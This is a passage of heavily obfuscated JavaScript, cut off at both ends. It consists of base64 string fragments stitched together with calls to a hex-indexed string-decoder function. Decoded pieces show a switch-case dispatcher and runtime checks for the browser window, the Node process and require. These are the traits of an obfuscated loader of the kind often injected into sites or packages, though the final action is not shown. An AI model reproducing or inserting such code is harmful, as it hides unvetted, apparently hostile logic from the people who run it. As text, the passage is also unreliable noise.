UsJ3BIQkonKStKKDB4MjM0L'+'CczbEpRJykrSigweDM2OSwnQWxkRycpK0'+'ooMHgzYjEsJ15MME8nKStKKDB4NDQ0LCd'+'MXSMjJykrSigweDE5MCwnTF0jIycpK0oo'+'MHgzOGUsJ0xdIyMnKStKKDB4NDRiLCdMa'+'VAlJykrSigweDI5MCwnazR5JCcpK0ooMH'+'gxZGIsJ15MME8nKStKKDB4MjZmLCd0WUR'+_0x1375054x(0x184)+_0x1375054x(0x73)+_0x1375054x(0x101)+'MsJzNsSlEnKStKKDB4MzIzLCdxYjFoJyk'+'rSigweDE2MCwnTE03XicpK0ooMHg0Mjgs'+'J08xRW0nKStKKDB4NDExLCc4WldrJykrS'+_0x1375054x(0xbf)+'RxTiknKStK')+('KDB4MzE0LCdEcU4pJykrSigweDM2ZCwnQ'+'lo4ZycpK0ooMHgxYzgsJ0FsZEcnKStKKD'+'B4NDA3LCc3MkRVJykrSigweDMyZSwnal1'+_0x1375054x(0x7e)+'NDdjLCc4WldrJykrSigweDRiNiwnSihCW'+'icpK0ooMHgxZDYsJ3hSRUYnKStKKDB4Mj'+'dmLCdqXVZvJykrSigweDFlNSwnNkI3Jic'+'pK0ooMHgxNmUsJ1k5KFQnKStKKDB4MzQz'+'LCdXS1IkJykrSigweDFkZiwnJVF6ZCcpK'+'0ooMHgxMzgsJ2c0c2knKStKKDB4MWQzLC'+'dqbipZJykrSigweDRjNiwnWyZrIycpK0o'+'oMHgzNjAsJ2IoTGonKStKKDB4MmE2LCdb'+'JmsjJykrSigweDRmMywnXkwwTycpK0ooM'+'HgzOWEsJ1dLUiQnKStKKDB4MjIzLCc1Ry'+_0x1375054x(0x11c)+'zNjEsJ3BIQkonKStKKDB4MmFkLCdpbVlM'+_0x1375054x(0x98)+'GMsJ2pdVm8nKStKKDB4NGRlLCdnYTdUJy'+_0x1375054x(0xc8)+_0x1375054x(0x103)+'SigweDE0ZSwnIVtbVicpK0ooMHgxYmUsJ'+'1smayMnKStKKDB4MTJjLCdMTTdeJykrKE'+'ooMHgzMDgsJ2NaNXgnKStKKDB4MjQ3LCd'+'nYTdUJykrSigweDNkOSwnNkI3JicpK0oo'+_0x1375054x(0x1ac)+'jhnJykrSigweDMxOCwnV0tSJCcpK0ooMH'+'gzODEsJ2pdVm8nKStKKDB4MzA1LCdeTDB'+_0x1375054x(0xe5)+'NTcsJzNsSlEnKStKKDB4MTJlLCdMXSMjJ'+'ykrSigweDNiMywnUXJ3ZycpK0ooMHg0NW'+'MsJ1k5KFQn')+('KStKKDB4MTU1LCddUGdwJykrSigweDI4Y'+'ywnRDI2TScpK0ooMHgxZTgsJ2tpYnQnKS'+'tKKDB4MWE5LCdRRTNUJykrSigweDJkMSw'+_0x1375054x(0x76)+'KDB4NDVhLCdBbGRHJykrSigweDNhYiwnc'+'EhCSicpK0ooMHgxM2YsJ3BIQkonKStKKD'+_0x1375054x(0xc2)+'SJCcpK0ooMHgxNmMsJyFbW1YnKStKKDB4'+_0x1375054x(0x19f)+_0x1375054x(0x176)+'cyLCdMTTdeJykrSigweDM5MiwnTF0jIyc'+'pK0ooMHgyODcsJ0QyNk0nKStKKDB4MjBm'+'LCc2QjcmJykrSigweDRjNCwnIVtbVicpK'+'0ooMHgyZjUsJ24zXU4nKStKKDB4MjA5LC'+'cxanFVJykrSigweDFlYSwnWyZrIycpK0o'+'oMHg0NzYsJzFqcVUnKStKKDB4NTAwLCdE'+'cU4pJykrSigweDMxYSwna2lidCcpK0ooM'+_0x1375054x(0x192)+_0x1375054x(0x169)+'yMmYsJ2pdVm8nKStKKDB4NGU1LCc3MkRV'+'JykrSigweDM3ZCwnNUcmdCcpK0ooMHgyN'+_0x1375054x(0xb8)+'krSigweDUwMSwnM2xKUScpK0ooMHgzNzI'+_0x1375054x(0xba)+_0x1375054x(0x15f)+'15MME8nKStKKDB4NDFlLCd4UkVGJykrSi'+_0x1375054x(0x170)+'CNyYnKStKKDB4NGJkLCduM11OJykrSigw'+'eDQyMywnbjNdTicpK0ooMHgzM2EsJyFbW'+'1YnKStKKDB4MjRhLCd4UkVGJykrSigweD'+'E5ZCwnZ2E3')+('VCcpK0ooMHgyMjksJ1smayMnKStKKDB4M'+'mQyLCdRRTNUJykrSigweDQ5NSwnMWpxVS'+'cpK0ooMHg0MmIsJ3FiMWgnKStKKDB4Mzg'+'4LCd1TCFbJykrSigweDI4ZiwnYihMaicp'+'K0ooMHgzNWIsJ3VMIVsnKStKKDB4MjViL'+'CdXS1IkJykrSigweDNlNiwnTGlQJScpK0'+'ooMHgxYTYsJ2JjZW0nKStKKDB4MjlkLCd'+_0x1375054x(0x84)+'MHgzYmYsJyFbW1YnKStKKDB4MTllLCc1R'+'yZ0JykrSigweDQ5MSwnIVtbVicpK0ooMH'+'gzOTMsJ0ooQlonKStKKDB4MTZkLCd4UkV'+'GJykrSigweDQ3ZCwnV0tSJCcpK0ooMHgx'+_0x1375054x(0x6e)+'ykrSigweDI5ZSwnZm5xcycpK0ooMHg0Yj'+'csJ3hSRUYnKStKKDB4NGVkLCdwSEJKJyk'+'rSigweDQ0NywncWIxaCcpK0ooMHgxZTQs'+'J0QyNk0nKStKKDB4MWVkLCc3MkRVJykrS'+'igweDFiMCwnWTkoVCcpK0ooMHgxYTMsJz'+'VHJnQnKStKKDB4MWVlLCdbJmsjJykrSig'+_0x1375054x(0xb9)+'Z3AnKStKKDB4MTVjLCdxYjFoJykrSigwe'+'DNkNywnM2xKUScpK0ooMHgyN2MsJ2IoTG'+_0x1375054x(0x19c)+'lZSwnZm5xcycpK0ooMHgzZTksJ24zXU4n'+'KStKKDB4NGUxLCdqbipZJykrSigweDIxZ'+'SwnV0tSJCcpK0ooMHgyMTksJ3ZLcXInKS'+'tKKDB4MWZiLCczbEpRJykrSigweDM1ZCw'+'nRDI2TScpK0ooMHgyYjYsJzk1eSQnKStK'+_0x1375054x(0x1c1)+'FpXaycpK0ooMHgyYjQsJzQ4R2UnKStKKD'+_0x1375054x(0x13f))+('YTdUJykrSigweDFjMiwnIVtbVicpK0ooM'+_0x1375054x(0x11e)+'JtJykrSigweDM3NiwnbjNdTicpK0ooMHg'+'0MGQsJ15MME8nKStKKDB4MzM0LCclUXpk'+'JykrSigweDJjOSwnNzJEVScpK0ooMHg0M'+'DEsJ0FsZEcnKStKKDB4MmEwLCd5UjJtJy'+'krSigweDRhNywnJEB1aicpK0ooMHgyYzA'+'sJzhaV2snKStKKDB4MjY3LCdRcndnJykr'+_0x1375054x(0x79)+'3lSMm0nKStKKDB4MjA0LCckQHVqJykrSi'+'gweDE2MiwnTE03XicpK0ooMHgyZDgsJ2J'+'jZW0nKStKKDB4M2MwLCdraWJ0JykrSigw'+'eDIzNiwnNkI3JicpK0ooMHgzOWMsJ3RZR'+_0x1375054x(0x1b9)+'RlYywnJEB1aicpK0ooMHgyOGIsJ3lSMm0'+_0x1375054x(0x19a)+_0x1375054x(0xad)+_0x1375054x(0x8f)+'wnQlo4ZycpK0ooMHgxZjIsJ0JaOGcnKSt'+'KKDB4NDRhLCc2TGxSJykrSigweDJiMiwn'+_0x1375054x(0x1ba)+_0x1375054x(0x1d1)+'pXaycpK0ooMHgyMjcsJ1FFM1QnKStKKDB'+'4MmMyLCdXS1IkJykrSigweDFlNywnYmNl'+'bScpK0ooMHg0ZGMsJzFqcVUnKStKKDB4N'+'DlhLCczbEpRJykrSigweDIwNywndktxci'+'cpK0ooMHgyMTQsJ0JaOGcnKStKKDB4MmU'+'xLCd4UkVGJykrSigweDJlNywnNkI3Jicp'+'K0ooMHgxYWUsJ1k5KFQnKStKKDB4NGI4L'+'CdZOShUJykrSigweDMxMywna2lidCcpK0'+'ooMHgyNmQs')+('J2ZucXMnKStKKDB4MWE4LCdBbGRHJykrS'+_0x1375054x(0x146)+'FiMWgnKStKKDB4NGRmLCdMTTdeJykrSig'+'weDMzNywndUwhWycpK0ooMHgyYWIsJ2Jj'+'ZW0nKStKKDB4MTcyLCdiY2VtJykrSigwe'+'DFjYywndFlEaycpK0ooMHgyZjIsJzUmaW'+'wnKStKKDB4NDU3LCc1JmlsJykrSigweDQ'+'xOSwnaW1ZTCcpK0ooMHgzNmYsJ2ltWUwn'+_0x1375054x(0x197)+'iwnY1o1eCcpK0ooMHgxZWYsJ3RZRGsnKS'+'tKKDB4MjMwLCdBbGRHJykrSigweDM5NCw'+'nRHFOKScpK0ooMHg0ODYsJ24zXU4nKStK'+'KDB4MWU2LCdhKCFlJykrSigweDM4NywnM'+'2xKUScpK0ooMHgzMzUsJ0JaOGcnKStKKD'+'B4MjU5LCdqXVZvJykrSigweDMzMCwnSih'+'CWicpK0ooMHgzZGUsJ2c0c2knKStKKDB4'+'NDhmLCdMXSMjJykrSigweDE2NiwneFJFR'+'icpK0ooMHgxNjgsJzZCNyYnKSsncF0nKS'+_0x1375054x(0x1bb)+'pb24ocCxxKXtyZXR1cm4gcCtxO30sY1tK'+'KDB4M2NkLCdhKCFlJyldPUooMHg0OWUsJ'+_0x1375054x(0x195)+_0x1375054x(0x196)+'weDNmMCwndktxcicpK0ooMHgyNmEsJ3hS'+'RUYnKStKKDB4MjgzLCd4UkVGJykrSigwe'+_0x1375054x(0x83)+'UnKStKKDB4NDVkLCdmbnFzJykrSigweDI'+'2YywnWyZrIycpK0ooMHgyZDksJ1smayMn'+'KStKKDB4MzJkLCdxYjFoJykrSigweDMxY'+'iwndktxcicpK0ooMHg0MDMsJzQ4R2UnKS'+'tKKDB4MjNm')+('LCdPMUVtJykrSigweDE4NywnNDhHZScpK'+'0ooMHgyNzgsJ24zXU4nKStKKDB4M2VjLC'+'czbEpRJykrSigweDRiOSwnaW1ZTCcpK0o'+_0x1375054x(0x136)+'MUVtJykrSigweDM5NSwnXVBncCcpK0ooM'+'HgxYWYsJ15MME8nKStKKDB4MjM4LCc2Qj'+'cmJykrSigweDRjYywnSihCWicpK0ooMHg'+'xYjksJzk1eSQnKStKKDB4MjFhLCd2S3Fy'+'JykrSigweDI4NSwnWyZrIycpK0ooMHgzM'+'WMsJ3VMIVsnKStKKDB4Mjc2LCdiY2VtJy'+'krSigweDI1ZCwnaW1ZTCcpK0ooMHg0ZmY'+'sJzFqcVUnKStKKDB4NDM0LCdxYjFoJykr'+'SigweDNkMCwnTzFFbScpK0ooMHg1MDIsJ'+_0x1375054x(0x12f)+'gweDNhOSwneVIybScpK0ooMHgzY2MsJzk'+'1eSQnKStKKDB4MzYzLCdEMjZNJykrSigw'+'eDRiYiwnRDI2TScpK0ooMHgyYTMsJ08xR'+_0x1375054x(0x8c)+_0x1375054x(0x85)+'nKStKKDB4Mjg4LCdnNHNpJykrSigweDI1'+'MSwncEhCSicpK0ooMHgyMzksJ3RZRGsnK'+'StKKDB4MzU5LCc0OEdlJykrSigweDJkZS'+'wnYSghZScpK0ooMHgyYzUsJzNsSlEnKSt'+'KKDB4NDg0LCdhKCFlJykrSigweDFiNywn'+'WTkoVCcpK0ooMHgzN2MsJyFbW1YnKStKK'+_0x1375054x(0x191)+'wwTycpK0ooMHgzNGYsJ08xRW0nKStKKDB'+'4NDc1LCd2S3FyJykrSigweDE3NywnJVF6'+'ZCcpK0ooMHg0ZjQsJ2EoIWUnKStKKDB4M'+'mQ1LCczbEpRJykrSigweDE1ZCwnRDI2TS'+'cpK0ooMHgy')+('MTMsJ0RxTiknKStKKDB4NGMxLCdEcU4pJ'+'ykrSigweDJmOSwnTGlQJScpK0ooMHgxNj'+'ksJ3lSMm0nKStKKDB4MzMxLCdXS1IkJyk'+'rSigweDQwYSwna2lidCcpK0ooMHgzMjks'+'J2pdVm8nKStKKDB4MmU4LCdxYjFoJykrS'+_0x1375054x(0xdd)+_0x1375054x(0x188)+_0x1375054x(0x66)+'YnQnKStKKDB4MWUxLCdeTDBPJykrSigwe'+'DM2NiwnJEB1aicpK0ooMHgzZGIsJ2pdVm'+'8nKStKKDB4MjNkLCc1JmlsJykrSigweDM'+'yYSwndFlEaycpK0ooMHgxODMsJ2NaNXgn'+'KStKKDB4MmNkLCduM11OJykrSigweDNiY'+'ywnV0tSJCcpK0ooMHg0ODUsJ2dhN1QnKS'+'tKKDB4NGEyLCdXS1IkJykrSigweDFlOSw'+'neVIybScpK0ooMHgzNjIsJ08xRW0nKStK'+'KDB4MjVhLCdiKExqJykrSigweDMwMCwnW'+'TkoVCcpK0ooMHgxNGQsJ1smayMnKStKKD'+'B4M2ZjLCc5NXkkJykrSigweDJiMSwnSih'+_0x1375054x(0x179)+_0x1375054x(0x16f)+'icpK0ooMHgyZGIsJzZMbFInKStKKDB4Mm'+'FlLCc0OEdlJykrSigweDNhMiwnJEB1aic'+'pK0ooMHg0MjksJzZMbFInKStKKDB4MmU1'+'LCc5NXkkJykrSigweDRhNSwnM2xKUScpK'+_0x1375054x(0xe3)+_0x1375054x(0x6c)+'oMHgzYTQsJyFbW1YnKStKKDB4MzUzLCd2'+'S3FyJykrSigweDIwNSwnam4qWScpK0ooM'+'HgxODEsJyFbW1YnKStKKDB4Mzc4LCc2TG'+'xSJykrSigw')+('eDNlMiwnM2xKUScpK0ooMHg0NzQsJ2tpY'+'nQnKStKKDB4MzNiLCdnNHNpJykrSigweD'+'FmOSwnTzFFbScpK0ooMHg0NmEsJ3lSMm0'+'nKStKKDB4MWQ5LCdEMjZNJykrSigweDM1'+'YSwnam4qWScpK0ooMHg0ZmIsJ2dhN1QnK'+'StKKDB4MzZiLCdRcndnJykrSigweDQ1MC'+_0x1375054x(0xcb)+'KKDB4NDA4LCc1JmlsJykrSigweDFiNSwn'+_0x1375054x(0x133)+'DB4Mzc3LCd1TCFbJykrSigweDM1YywnXk'+'wwTycpK0ooMHg0MzksJ0RxTiknKStKKDB'+'4M2RkLCc1JmlsJykrSigweDRkYiwnTzFF'+_0x1375054x(0xb5)+'jdhLCdXS1IkJykrSigweDM0YywnWTkoVC'+_0x1375054x(0x161)+'0LCdrRU9kJykrSigweDFiZCwnTzFFbScp'+'K0ooMHgxNDIsJ0xdIyMnKStKKDB4MmQ2L'+_0x1375054x(0x8e)+_0x1375054x(0xec)+'mbnFzJykrSigweDM5NywnNDhHZScpK0oo'+'MHgyM2EsJ0QyNk0nKStKKDB4MjU0LCc3M'+_0x1375054x(0x138)+'g0ZWEsJ2tFT2QnKStKKDB4MzVlLCdhKCF'+'lJykrSigweDE2YiwnZm5xcycpK0ooMHg0'+'M2MsJyFbW1YnKStKKDB4MzBjLCd5UjJtJ'+_0x1375054x(0x18b)+'gsJ3ZLcXInKStKKDB4MmFjLCdhKCFlJyk'+'rSigweDRhZSwnTzFFbScpK0ooMHgzNzUs'+'JzVHJnQnKStKKDB4MWQ0LCdxYjFoJykrS'+'igweDI5ZiwnUUUzVCcpK0ooMHgxY2YsJ1'+'5MME8nKStK')+('KDB4MjcxLCdeTDBPJykrSigweDFiNiwnY'+'ihMaicpK0ooMHgyMWIsJ0FsZEcnKStKKD'+'B4MjVmLCdrNHkkJykrSigweDIwZCwnTzF'+_0x1375054x(0x10e)+'MjFjLCdwSEJKJykrSigweDQ3MCwncWIxa'+'CcpK0ooMHgxNzgsJyFbW1YnKStKKDB4M2'+_0x1375054x(0x1cb)+'pK0ooMHgxNDEsJ2ZucXMnKStKKDB4NDUz'+'LCdXS1IkJykrSigweDEzYSwnTF0jIycpK'+_0x1375054x(0x14f)+'d1TCFbJykrSigweDQxYSwnV0tSJCcpK0o'+'oMHgzYWQsJ2tpYnQnKStKKDB4MzBiLCdb'+'JmsjJykrSigweDE4OSwnMWpxVScpK0ooM'+'HgzZDgsJ0RxTiknKStKKDB4M2FlLCdqbi'+'pZJykrSigweDQyNCwnazR5JCcpK0ooMHg'+'0Y2YsJ1smayMnKStKKDB4MzNkLCchW1tW'+_0x1375054x(0x105)+'TIsJzk1eSQnKStKKDB4MWM2LCduM11OJy'+'krSigweDIwYSwnNkxsUicpK0ooMHgxNDU'+'sJ1smayMnKStKKDB4MzhhLCdxYjFoJykr'+'SigweDE3MSwnZm5xcycpK0ooMHg0OGEsJ'+'0ooQlonKStKKDB4MWI0LCdeTDBPJykrSi'+_0x1375054x(0xef)+'xTiknKStKKDB4MjU4LCdqbipZJykrSigw'+'eDIzZSwnNDhHZScpK0ooMHgzMjQsJ0FsZ'+_0x1375054x(0x6f)+'EzZSwnZ2E3VCcpK0ooMHg0NzcsJ1Fyd2c'+'nKStKKDB4M2NiLCc0OEdlJykrSigweDQ4'+_0x1375054x(0x8b)+'StKKDB4NDMwLCddUGdwJykrSigweDRiYy'+_0x1375054x(0x194))+('KyhKKDB4M2ZiLCdrRU9kJykrSigweDRlZ'+'iwnam4qWScpK0ooMHg0ZTgsJzcyRFUnKS'+'tKKDB4MzQ5LCduM11OJykrSigweDQzZiw'+'nY1o1eCcpK0ooMHgzMjYsJzk1eSQnKStK'+'KDB4MzdiLCchW1tWJykrSigweDRlNiwnS'+_0x1375054x(0x152)+_0x1375054x(0x123)+'SJCcpK0ooMHgyNmIsJ2tpYnQnKStKKDB4'+_0x1375054x(0xfc)+'ScpK0ooMHgyYzEsJ2ltWUwnKStKKDB4NG'+'QwLCdpbVlMJykrSigweDIyYSwndktxcic'+'pK0ooMHgzMjIsJ15MME8nKStKKDB4MmY2'+'LCc2TGxSJykrSigweDFmYywnOFpXaycpK'+'0ooMHg0M2UsJ0xdIyMnKStKKDB4MThkLC'+'dPMUVtJykrSigweDQzMiwnJVF6ZCcpK0o'+'oMHgyNGIsJ1FFM1QnKStKKDB4MjMzLCdX'+_0x1375054x(0x13d)+'HgxZjEsJzNsSlEnKStKKDB4MWM3LCc2TG'+'xSJykrSigweDQwOSwnTGlQJScpK0ooMHg'+'zOGMsJzNsSlEnKStKKDB4NDM2LCdMTTde'+'JykrSigweDE5NiwnazR5JCcpK0ooMHg0M'+'DQsJ08xRW0nKStKKDB4NGFiLCdeTDBPJy'+'krSigweDE1ZiwnY1o1eCcpK0ooMHg0MGI'+'sJzZCNyYnKStKKDB4NDc4LCckQHVqJykr'+'SigweDQ1ZSwnOTV5JCcpK0ooMHgyZWMsJ'+_0x1375054x(0xe6)+'gweDEyYiwnM2xKUScpK0ooMHgxNDQsJzZ'+'MbFInKStKKDB4MjJkLCdRRTNUJykrSigw'+'eDNhMywnTzFFbScpK0ooMHg0MTUsJ3hSR'+'UYnKStKKDB4Mzg1LCdxYjFoJykrSigweD'+'NlYSwnNzJE')+(_0x1375054x(0x1c8)+'GNiLCdXS1IkJykrSigweDE2NCwnWyZrIy'+'cpK0ooMHg0YzAsJ1dLUiQnKStKKDB4NGE'+_0x1375054x(0xdf)+'K0ooMHgxNTIsJ2IoTGonKStKKDB4MzQ4L'+_0x1375054x(0x147)+'ooMHgzYzQsJyFbW1YnKStKKDB4MmVmLCd'+'iKExqJykrSigweDFjMywnNSZpbCcpK0oo'+'MHg0ZTAsJ2tpYnQnKStKKDB4MzdlLCdMT'+'TdeJykrSigweDI0NSwnYSghZScpK0ooMH'+'gzMTAsJ2dhN1QnKStKKDB4MjEyLCdiY2V'+'tJykrSigweDE1ZSwnY1o1eCcpK0ooMHgy'+_0x1375054x(0x10f)+'ykrSigweDI0MCwna0VPZCcpK0ooMHg0YT'+_0x1375054x(0x7f)+'rSigweDQ3YiwnZzRzaScpK0ooMHgzNTgs'+_0x1375054x(0x10b)+'igweDNiYiwnRHFOKScpK0ooMHgxOTgsJ2'+'pdVm8nKStKKDB4MzAxLCdrRU9kJykrSig'+_0x1375054x(0x13e)+'NyYnKStKKDB4NDFkLCc0OEdlJykrSigwe'+'DI5YywnNDhHZScpK0ooMHg0NjcsJ0xdIy'+'MnKStKKDB4MjJlLCdMTTdeJykrSigweDE'+'zYywnTGlQJScpK0ooMHg0MzgsJzFqcVUn'+_0x1375054x(0x1b2)+_0x1375054x(0xcf)+'tKKDB4MTMwLCdRRTNUJykrSigweDNiYSw'+'ndktxcicpK0ooMHgxNmEsJzUmaWwnKStK'+'KDB4NDU4LCcxanFVJykrSigweDI1MywnN'+'UcmdCcpK0ooMHg0MWMsJyRAdWonKStKKD'+'B4M2ZkLCde')+('TDBPJykrSigweDMwMywncWIxaCcpK0ooM'+'HgyMDIsJ3VMIVsnKStKKDB4MTlmLCdqbi'+'pZJykrSigweDI0NCwnal1WbycpK0ooMHg'+_0x1375054x(0x14c)+'JykrSigweDNlZiwnam4qWScpK0ooMHgzM'+'TksJ3FiMWgnKStKKDB4MjdkLCdRcndnJy'+_0x1375054x(0xa9)+_0x1375054x(0x6a)+'SigweDQzNywndUwhWycpK0ooMHgyY2EsJ'+'0ooQlonKStKKDB4MjRkLCc2TGxSJykrSi'+'gweDE5Nywna2lidCcpK0ooMHgyOTEsJzk'+'1eSQnKStKKDB4NDA2LCc3MkRVJykrSigw'+_0x1375054x(0x14a)+'FInKStKKDB4MWRlLCdnNHNpJykrSigweD'+'RmMCwnbjNdTicpK0ooMHgyMDEsJzUmaWw'+_0x1375054x(0x150)+'NywnazR5JCcpK0ooMHgzOGQsJ0xNN14nK'+_0x1375054x(0x1c4)+_0x1375054x(0x125)+_0x1375054x(0x174)+'JEB1aicpK0ooMHgyZWUsJ0QyNk0nKStKK'+'DB4MjZlLCdMTTdeJykrSigweDQ5NiwnYi'+'hMaicpK0ooMHg0MGMsJ2ZucXMnKStKKDB'+'4NDZkLCd4UkVGJykrSigweDQ3MywnJVF6'+'ZCcpK0ooMHgzNzMsJ1dLUiQnKStKKDB4M'+'zA5LCdqbipZJykrSigweDFkZCwneVIybS'+'cpK0ooMHgyNjEsJ3lSMm0nKStKKDB4NDI'+'yLCdiKExqJykrSigweDIwYywna2lidCcp'+_0x1375054x(0x106)+_0x1375054x(0xf4)+'ooMHgyYTcs')+(_0x1375054x(0xa1)+'igweDFlYywnZ2E3VCcpK0ooMHgxOGYsJ3'+_0x1375054x(0x19d)+'weDQ5YiwnYSghZScpK0ooMHgzMzgsJ2Zu'+'cXMnKStKKDB4NDg5LCdrRU9kJykrSigwe'+'DJiOSwnIVtbVicpK0ooMHg0YjMsJzNsSl'+_0x1375054x(0x134)+_0x1375054x(0x1a6)+'KStKKDB4MjI1LCdnYTdUJykrSigweDM5Z'+'iwnMWpxVScpK0ooMHgyMjEsJ15MME8nKS'+_0x1375054x(0x110)+'nYmNlbScpK0ooMHgyZmMsJyFbW1YnKStK'+'KDB4M2I3LCd2S3FyJykrSigweDQ2NCwnS'+_0x1375054x(0x1a8)+_0x1375054x(0xaa)+'oVCcpK0ooMHgxYWEsJ3FiMWgnKStKKDB4'+'M2I0LCdBbGRHJykrSigweDE5NCwnTzFFb'+_0x1375054x(0xdb)+'k1LCdBbGRHJykrSigweDJhOSwnUUUzVCc'+_0x1375054x(0x102)+'LCd1TCFbJykrSigweDJiNywnY1o1eCcpK'+'0ooMHgxYTEsJ15MME8nKStKKDB4M2MzLC'+'drNHkkJykrSigweDQyZCwnTGlQJScpK0o'+'oMHgyZjEsJzZMbFInKStKKDB4Mjc3LCdX'+'S1IkJykrSigweDQ0ZSwnXkwwTycpK0ooM'+'HgxNzAsJ0xdIyMnKStKKDB4M2UzLCdrRU'+_0x1375054x(0x1b4)+'oMHg0YmYsJ11QZ3AnKV09SigweDQ4Mywn'+'YSghZScpK0ooMHg0MmEsJzFqcVUnKSsnb'+'mcnLGNbSigweDJiMywnYihMaicpXT1mdW'+'5jdGlvbihw')+('LHEscyx1LHYseCx5LHosQSxCLEMpe3Jld'+'HVybiBwKHEscyx1LHYseCx5LHosQSxCLE'+'MpO30sY1tKKDB4MmYzLCdqXVZvJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHB8fHE7'+'fSxjW0ooMHgxODgsJ0JaOGcnKV09ZnVuY'+'3Rpb24ocCxxLHMsdSx2LHgseSl7cmV0dX'+'JuIHAocSxzLHUsdix4LHkpO30sY1tKKDB'+'4MmY0LCc3MkRVJyldPWZ1bmN0aW9uKHAs'+'cSxzLHUsdil7cmV0dXJuIHAocSxzLHUsd'+'ik7fSxjW0ooMHgxYWMsJyVRemQnKV09Si'+'gweDMzNiwnQlo4ZycpK0ooMHgzNzksJ1k'+'5KFQnKStKKDB4NDYxLCczbEpRJykrJ10n'+'LGNbSigweDQ4MSwnNDhHZScpXT1KKDB4M'+'zcxLCdMaVAlJykrSigweDRhOSwnYmNlbS'+_0x1375054x(0xca)+'kLCc0OEdlJyksY1tKKDB4MjQ4LCclUXpk'+'JyldPUooMHg0YTAsJ0xpUCUnKStKKDB4N'+'DMzLCdMaVAlJykrSigweDI2NCwnY1o1eC'+'cpK0ooMHgzYTEsJ1k5KFQnKSsnXScsY1t'+'KKDB4MzY4LCdCWjhnJyldPUooMHgxMzks'+'J0xpUCUnKStKKDB4MmYwLCdpbVlMJykrS'+'igweDM0ZCwnNDhHZScpK0ooMHgzYzYsJ2'+'s0eSQnKStKKDB4NGQ0LCdBbGRHJyksY1t'+_0x1375054x(0x9e)+_0x1375054x(0x17e)+'Hg0YzUsJyRAdWonKV09ZnVuY3Rpb24ocC'+_0x1375054x(0x80)+'1cm4gcChxLHMsdSx2LHgseSx6LEEsQixD'+'KTt9O3ZhciBkPWMsZj1mdW5jdGlvbigpe'+'3ZhciBwPSEhW107cmV0dXJuIGZ1bmN0aW'+_0x1375054x(0xc3))+(_0x1375054x(0xb4)+'V8weDIwNjAxMDBkO2lmKHMpe3ZhciB2PX'+'NbSygweDQwMCwnIVtbVicpXShxLGFyZ3V'+'tZW50cyk7cmV0dXJuIHM9bnVsbCx2O319'+'OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcD0hW'+_0x1375054x(0x96)+'l7dmFyIEw9SixzPXt9O3NbTCgweDI1MCw'+'nUXJ3ZycpXT1kW0woMHgyZGYsJ15MME8n'+_0x1375054x(0xa3)+_0x1375054x(0x67)+_0x1375054x(0x1b7)+'5LHopO30sc1tMKDB4NGRkLCdrNHkkJyld'+'PWZ1bmN0aW9uKHgpe3ZhciBOPUw7cmV0d'+'XJuIGRbTigweDI5NiwnNzJEVScpXSh4KT'+'t9LHNbTCgweDMxZSwnTE03XicpXT1kW0w'+'oMHgxMzIsJ3hSRUYnKV0sc1tMKDB4Mzk5'+'LCdpbVlMJyldPWZ1bmN0aW9uKHosQSl7d'+'mFyIE89TDtyZXR1cm4gZFtPKDB4MzQyLC'+'dhKCFlJyldKHosQSk7fSxzW0woMHgxNzM'+'sJ2ZucXMnKV09ZFtMKDB4Mjg5LCdqXVZv'+'JyldLHNbTCgweDRkMSwnOTV5JCcpXT1md'+'W5jdGlvbih6LEEpe3ZhciBQPUw7cmV0dX'+_0x1375054x(0xf8)+'pO30sc1tMKDB4MjMyLCdeTDBPJyldPWRb'+'TCgweDM0NSwnTF0jIycpXSxzW0woMHg0N'+'GQsJ3hSRUYnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgUT1MO3JldHVybiBkW1EoMHgyOTk'+'sJ2IoTGonKV0oeixBKTt9LHNbTCgweDNl'+'ZCwnIVtbVicpXT1kW0woMHgyYzMsJ11QZ'+_0x1375054x(0x132)+'Z1bmN0aW9u')+('KHosQSl7dmFyIFI9TDtyZXR1cm4gZFtSK'+'DB4NDM1LCdMaVAlJyldKHosQSk7fTt2YX'+'IgdT1zO2Zvcih2YXIgdiBpbiBwKWlmKGR'+_0x1375054x(0xa2)+'NjUsJzk1eSQnKSsnaCddLHEpJiZmdW5jd'+'Glvbih4LHkpe3ZhciBTPUwsej11W1MoMH'+'g0MTcsJ3BIQkonKV1bUygweDMzMywndUw'+'hWycpXSgnfCcpLEE9MHgwO3doaWxlKCEh'+'W10pe3N3aXRjaCh6W0ErK10pe2Nhc2UnM'+_0x1375054x(0x8d)+'ldKGYsdGhpcyxmdW5jdGlvbigpe3ZhciB'+'UPVMsRj1EW1QoMHgxYTAsJyVRemQnKV0o'+'dHlwZW9mIHdpbmRvdyxEW1QoMHgxYjEsJ'+'2s0eSQnKV0pP3dpbmRvdzpEW1QoMHg0Mj'+'AsJzFqcVUnKV0odHlwZW9mIHByb2Nlc3M'+'sRFtUKDB4M2IyLCc2QjcmJyldKSYmRFtU'+_0x1375054x(0xf1)+'XF1aXJlLERbVCgweDQ2NSwnTzFFbScpXS'+'kmJkRbVCgweDM2YSwnJEB1aicpXSh0eXB'+'lb2YgZ2xvYmFsLERbVCgweDJiYywnXVBn'+_0x1375054x(0xc9)+'Glvbigpe3ZhciBVPVQsSD1uZXcgRlsoVS'+_0x1375054x(0x119)+'weDNkMiwnZzRzaScpXSk7cmV0dXJuIUhb'+'VSgweDQ4OCwnRDI2TScpXShCKTt9O3Jld'+'HVybiBEW1QoMHgyY2MsJ2JjZW0nKV0oRy'+'k7fSk7Y29udGludWU7Y2FzZScxJzp1W1M'+'oMHgxNDMsJ2NaNXgnKV0oQik7Y29udGlu'+'dWU7Y2FzZScyJzp2YXIgQz17fTtDW1MoM'+_0x1375054x(0x164)+'dxYjFoJyld')+('LENbUygweDMzZiwnY1o1eCcpXT1mdW5jd'+_0x1375054x(0x135)+'VbVigweDE1NywnNkxsUicpXShGLEcpO30'+_0x1375054x(0xf2)+_0x1375054x(0x117)+'2dhN1QnKV09ZnVuY3Rpb24oRixHKXt2YX'+'IgVz1TO3JldHVybiB1W1coMHgyY2UsJ2N'+'aNXgnKV0oRixHKTt9LENbUygweDJhZiwn'+'YmNlbScpXT11W1MoMHg0MTYsJyVRemQnK'+'V0sQ1tTKDB4MzFmLCcxanFVJyldPWZ1bm'+'N0aW9uKEYsRyl7dmFyIFg9UztyZXR1cm4'+'gdVtYKDB4MzNlLCdrRU9kJyldKEYsRyk7'+_0x1375054x(0x12d)+_0x1375054x(0xc1)+_0x1375054x(0x118)+_0x1375054x(0x10c)+_0x1375054x(0x77)+'nVlO2Nhc2UnMyc6Zm9yKHZhci